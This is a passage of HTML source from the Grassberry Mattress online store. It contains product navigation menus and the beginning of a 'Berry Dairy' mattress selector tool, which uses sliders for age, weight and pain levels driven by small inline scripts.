                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/dual-comfort-mattress">Dual Sided Ortho High Resilience Foam Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/spring-mattress">Cozy Spring Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/orthopedic-mattress">Orthopedic Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/premium-latex-mattress">Premium Latex Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/bonnell-mattress">Bonnell Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/hybrid-natural-latex-mattress">Hybrid Natural Latex Mattress</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/microfiber-pillow">Princess Soft Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/memory-foam-pillow">Baby Soft - Memory Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/natural-latex-pillow">Natural Latex Plus Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/orthopedic-pillow">Neck Guard pillow</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector">Mattress Protector</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/reversible-comforter">Comforter</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/memory-foam-mattress-topper">Memory Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/latex-mattress-topper">Latex Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                </ul>

                                            </div>
                </div>
                <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-white hover-boder hover-boder-white">
                    <nav>
                        <ul >
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/accessories-1"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                </div>

                
                                    <div class="header-action-right d-block d-lg-none">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-compare.svg">
                                    <span class="pro-count white"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                    <span class="pro-count white"> <span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://grassberrymattress.com/cart">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count white">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/login">
                                    <img alt="wowy" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                </a>
                            </div>
                            <div class="header-action-icon-2 d-block d-lg-none">
                                <div class="burger-icon ">
                                    <span class="burger-icon-top"></span>
                                    <span class="burger-icon-mid"></span>
                                    <span class="burger-icon-bottom"></span>
                                </div>
                            </div>
                        </div>
                                            </div>
            </div>
        </div>
    </div>
</header>
<div class="row nextline" style="background-color:#fec740;">
    <div class="col-lg-12" >
      <center style="padding:2%">  
        <a class="awesome" style="color:white; background-color:#2e2f67 !important; border-radius:0px !important; padding: 1% 2%;" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Berry Dairy</a>
        </center>
    </div>
</div>
<div class="mobile-header-active mobile-header-wrapper-style">
    <div class="mobile-header-wrapper-inner">
        <div class="mobile-header-top">
                            <div class="mobile-header-logo">
                    <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                </div>
                        <div class="mobile-menu-close close-style-wrap close-style-position-inherit">
                <button class="close-style search-close">
                    <i class="icon-top"></i>
                    <i class="icon-bottom"></i>
                </button>
            </div>
        </div>
                    <div class="col-xs-4">
                <div class="text-center">
                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </div>
            </div>
            <div class="mobile-header-content-area">
                <div class="mobile-search search-style-3 mobile-header-border">
                    <form action="https://grassberrymattress.com/products">
                        <input type="text" name="q" placeholder="Search...">
                        <button type="submit"> <i class="far fa-search"></i> </button>
                    </form>
                </div>
                <div class="mobile-menu-wrap mobile-header-border">
                    <div class="main-categories-wrap mobile-header-border">
                        
                        
                        
                        <div class="categories-dropdown-wrap categories-dropdown-active-small">
                            <ul>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <!-- mobile menu start -->
                    <nav>
                        <ul  class="mobile-menu">
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/mattress" target="_self">
                Mattress
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online" target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" target="_self">
                Memory Foam Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" target="_self">
                Doctor Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress" target="_self">
                Hybrid Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" target="_self">
                Dual Sided 100% Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress" target="_self">
                Ortho Spine Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" target="_self">
                Ortho Natural Latex Mattress
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/pillows" target="_self">
                Pillows
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" target="_self">
                Soft Memory Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" target="_self">
                Luxurious Latex Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-pillow" target="_self">
                Baby Soft Memory Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" target="_self">
                Natural Latex Plus Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" target="_self">
                Latex Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" target="_self">
                Memory Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow" target="_self">
                Microfiber - Princess Soft Pillow
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/product-categories/accessories-1" target="_self">
                Accessories
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" target="_self">
                Water Proof Mattress Protector
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/reversible-comforter" target="_self">
                Reversible Comforter
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" selectorModel confetti">
                        <a href="#MattressSelectorModal" target="_self">
                Berry Dairy
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/orders/tracking" target="_self">
                Track Your Order
            </a>
                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://grassberrymattress.com/" target="_self">
                More
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://grassberrymattress.com/blog" target="_self">
                Blog
            </a>
                    </li>
            <li class=" ">
                        <a href="https://grassberrymattress.com/faq" target="_self">
                FAQ
            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                    <!-- mobile menu end -->
                </div>
                <div class="mobile-header-info-wrap mobile-header-border">
                                            <div class="single-mobile-header-info">
                            <a class="mobile-language-active" href="#">Language <span><i class="far fa-angle-down"></i></span></a>
                            <div class="lang-curr-dropdown lang-dropdown-active">
                                <ul>
                                    
                                                                            <li><a rel="alternate" hreflang="en" href="https://grassberrymattress.com/en/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&amp;num=12&amp;sort-by=date_asc"><img src="https://grassberrymattress.com/vendor/core/core/base/images/flags/us.svg" title="English" width="16" alt="English"> English</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    
                    
                                            <div class="single-mobile-header-info">
                                                            <a href="https://grassberrymattress.com/login">Log In / Sign Up</a>
                                                    </div>
                    
                                    </div>

                                    <div class="mobile-social-icon">
                                                                                    <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"
                                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                                                                                                                <a href="https://twitter.com/grassberry_matt"
                                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">
                                    <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a href="https://www.instagram.com/grassberry_mattress/"
                                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">
                                    <i class="fab fa-instagram"></i>
                                </a>
                                                                                                                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"
                                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">
                                    <i class="fab fa-linkedin"></i>
                                </a>
                                                                                                                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"
                                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">
                                    <i class="fab fa-pinterest"></i>
                                </a>
                                                                        </div>
                            </div>
            </div>
</div>

<div class="d-none">
    {&quot;id&quot;:7,&quot;name&quot;:&quot;Chat Rule&quot;,&quot;rule&quot;:&quot;Both&quot;,&quot;value&quot;:null,&quot;updated_at&quot;:&quot;2022-07-07T17:22:38.000000Z&quot;,&quot;created_at&quot;:null}
</div>

    
    <a id="whatsapp_button" target="_blank" href="https://api.whatsapp.com/send?phone=919500205226&text=Hello Grassberry"><i class="fab fa-whatsapp whatappicon"></i></a>



<div class="modal" id="MattressSelectorModal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div id="bgdiv" class="modal-content bgcolor">

            <!-- Modal Header -->
            <div id="bghead" class="modal-header">
                <h4 id="headertext" class="modal-title selectorhead">Mattress Selector Tool</h4>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div>

            <!-- Modal body -->
            <div  class="modal-body ">
                <!-- Carousel -->
                <div id="demo" class="carousel slide" data-interval="false">

                    <!-- Indicators/dots -->
                    <div class="carousel-indicators d-none" style="">
                        <button type="button" id="mattress_selector_index" data-bs-target="#demo"
                                data-bs-slide-to="0" class="active"></button>
                                 <button type="button" id="submit_index_button" data-bs-target="#demo"
                                data-bs-slide-to="1"></button>
                        <button type="button" id="submit_age_button" data-bs-target="#demo"
                                data-bs-slide-to="2"></button>
                        <button type="button" id="submit_weight_button" data-bs-target="#demo"
                                data-bs-slide-to="3"></button>
                        <button type="button" id="submit_backpain_button" data-bs-target="#demo"
                                data-bs-slide-to="4"></button>
                        <button type="button" id="submit_shoulderpain_button" data-bs-target="#demo"
                                data-bs-slide-to="5"></button>
                        <button type="button" id="submit_size" data-bs-target="#demo"
                                data-bs-slide-to="6"></button>
                        <button type="button" id="submit_phone" data-bs-target="#demo"
                                data-bs-slide-to="7"></button>
                    </div>

                    <!-- The slideshow/carousel -->
                    
                    <div class="carousel-inner">
                        <div class="carousel-item active">
                            <center><img src="https://grassberrymattress.com/storage/new-home-icons/first-page-logo.png" alt="age" class="d-block"></center><br>
                           <!--<h4 style="color:#2e2f67;"> <center>Grassberry Mattress Selection Tool helps in <br>selecting the right mattresses.</center></h4>-->
                           <h4 style="color:#2e2f67;"> <center style="padding: 1% 6% 1% 6%;">We JBT Foams Pvt Ltd (Grassberry Mattress) have been selling Mattresses for the past 15 years (More than 5,00,000 Mattresses)<br>Our Passion is to Provide Right Mattress for Every Individual. <br>So we Designed the    Berry Dairy based on feedback from customers and  the advice of Sleep experts and Doctors</center></h4
                           <p><center style="color:#2e2f67;">Get Recommendations Based On</center></p>
                           <p><center style="color:#2e2f67;">Age - Weight - Backpain & shoulderpain</center></p></br>
                             <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                             <button onclick="mattressindex()" class="selector">Click Here</button>
                              </div>
                                <div class="col-lg-4"></div>
                            </div>
                            </div>
                            <!--</div>
                    <div class="carousel-inner">-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/one.png" alt="age" class="d-block" style="width:100%"><br>
                            <div class="range-wrap">
                                 <div class="range-value" id="rangeV"></div>
                             <ul class="scale">
                                 <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                            </ul><input type="range" class=" slider" name="customRange1" id="customRange1" min="0" max="100" value="" step="5">
                           </div>
                          
                            <script>
 
const
   
  range = document.getElementById('customRange1'),
  rangeV = document.getElementById('rangeV'),
  setValue = ()=>{
     
    const
      newValue = Number( (range.value - range.min) * 100 / (range.max - range.min) ),
      newPosition = 10 - (newValue * 0.2);
      
    rangeV.innerHTML = `<span>${range.value}</span>`;
    rangeV.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue);
range.addEventListener('input', setValue);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1" style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-arrow-clockwise"></i>-->
                                                                <!--</span>-->
                                        <input type="hidden" id="user_age" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="Age" value="" name="user_age" aria-label="Username" min="1" max="100"
                                               aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="age()" class="back_sub_btn btn mt-5 ">Next</button>
                                </div>
                                <div class="col-lg-4"></div>
                            </div>
                        </div>
                        <div class="carousel-item weight_slide" id="weight_slide">
                            <img src="https://beta.grassberrymattress.com/storage/two-5.png" alt="weight" class="d-block"
                                 style="width:100%"><br><br>
<!--https://beta.grassberrymattress.com/storage/new-home-icons/character-two.png-->
                             <div class="range-wrap">
                                 <div class="range-value" id="rangeage"></div>
                            
                            <ul class="scale1">
                                <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                                <li class="point">105</li>
                                <li class="point">110</li>
                                <li class="point">115</li>
                                <li class="point">120</li>

                            </ul>
                            <input type="range" class=" slider" id="customRange2" min="0" max="120" value="" step="5"></div>
                            <script>
                            
const
  range2 = document.getElementById('customRange2'),
  rangeage = document.getElementById('rangeage'),
  setValue2 = ()=>{
     
    const
      newValue = Number( (range2.value - range2.min) * 100 / (range2.max - range2.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("New Value===>"+newValue);
    //   console.log("New Position===>"+newPosition);
    rangeage.innerHTML = `<span>${range2.value}</span>`;
    rangeage.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range2.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue2);
range2.addEventListener('input', setValue2);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-clock-history"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" id="user_weight" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="weight" value="" name="user_weight" min="0" max="100"
                                               aria-label="Username" aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="sweight()" class="back_sub_btn btn mt-5">Continue</button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>


                        </div>
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/three-2.png" alt="backpain" class="d-block"
                                 style="width:100%">
                               
 <div class="range-wrap">
                                 <div class="range-value" id="rangeweight"></div>
                            
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange3" min="0" max="3" step="1" value=""></div>

<script>
     const values = ['No', 'L', 'M', 'H']; 
     const Sizes = ['S', 'D', 'Q', 'K']; 
const
  range3 = document.getElementById('customRange3'),
  rangeweight = document.getElementById('rangeweight'),
  setValue3 = ()=>{
     
    const
      newValue = Number( (range3.value - range3.min) * 100 / (range3.max - range3.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range3.value]);
      rangeweight.innerHTML= '<span>'+values[range3.value]+'</span>';
      
    // rangeweight.innerHTML = `<span>${range3.value}</span>`;
    rangeweight.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range3.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue3);
range3.addEventListener('input', setValue3);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_backpain" id="user_backpain"
                                               class="form-control input_age" value="" placeholder="backpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="shoulderpain()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain starts-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/four-1.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                            
                            <ul class="scale4">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
                                               class="form-control input_age" value="" placeholder="shoulderpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center  d-none d-lg-block">
                                    <button onclick="bBackPain()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="size()" class="back_sub_btn btn mt-5">Continue
                                    </button>
